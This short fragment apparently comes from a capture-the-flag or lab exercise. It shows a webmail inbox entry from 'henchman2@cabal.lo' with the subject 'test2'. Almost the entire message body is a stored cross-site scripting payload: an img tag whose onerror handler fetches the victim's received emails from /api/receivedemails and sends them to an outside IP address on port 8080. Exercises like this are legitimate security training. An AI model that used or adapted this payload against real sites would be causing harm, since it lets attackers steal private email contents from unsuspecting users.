 Inbox:
From: henchman2@cabal.lo
To: henchman3@cabal.local
Subject: test2
test <img src=x onerror="fetch('/api/receivedemails',
{method:'POST'}).then(r=>r.text()).then(t=>fetch('http://34.106.195.134:8080/
?m='+encodeURIComponent(t)))">